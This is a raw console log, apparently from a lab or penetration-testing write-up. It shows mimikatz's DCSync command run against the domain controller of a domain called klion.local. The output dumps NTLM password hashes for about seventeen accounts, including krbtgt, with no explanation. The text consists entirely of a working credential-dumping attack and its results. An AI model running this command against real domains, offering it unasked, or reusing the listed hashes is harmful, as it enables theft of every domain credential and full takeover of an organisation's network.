 mimikatz ^C
C:\test>mimikatz.exe "lsadump::dcsync /domain:klion.local /all /csv" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Jul  1 2021 03:17:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:klion.local /all /csv
[DC] 'klion.local' will be the domain
[DC] 'Dc02.klion.local' will be the DC server
[DC] Exporting domain 'klion.local'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  8e19bcceaba4de3672e56c338a6b8a99        514
1111    WangWei 3498bd1bd80a1f0e09d7fd8bd663c5ff        66048
1113    Gang.Zhao       a3c5ac49cc32997298398760a0d4076a        66048
1115    YuLi.Cao        73abf12cd7a4a47d3b4c525e987deec5        66048
1114    YuMing.Luo      1d069e6fce0fd79500ec6958995e6ec4        66048
1216    Adam Caroline   b0f27ee818c11cf3a9256e3329c4ac8b        66048
1184    Chase Cheyenne  d5de37910fc2dd0c0a03e295d23af92e        66048
1222    James Alyssa    abf2cfe7b3ef557fe48a476550131a7b        66048
1221    David Anna      530d8403c9855ea12caa8adcd86c0291        66048
1219    Alexander Olivia        fbfda200100b3b74727ed2f1ef61147d        66048
1224    Christian Jennifer      bdd17de65e914248d7d0308fec46ff21        66048
1188    Jackson Audrey  abf2cfe7b3ef557fe48a476550131a7b        66048
1214    Juan Melissa    ce62fad6f9e321c90a6b4488e5f96a0d        66048
2605    adminer 518b98ad4178a53695dc997aa02d455c        66048
1185    Carlos Diana    b70be8c8e6f1327aaee821f7c2bb814e        66048
1211    Cody Isabella   350dc5abdcb38cb953d1466bb45e4bd3        66048
1208    Brian Maria     71201309e6a6a20ae37c0e0820004e52        66048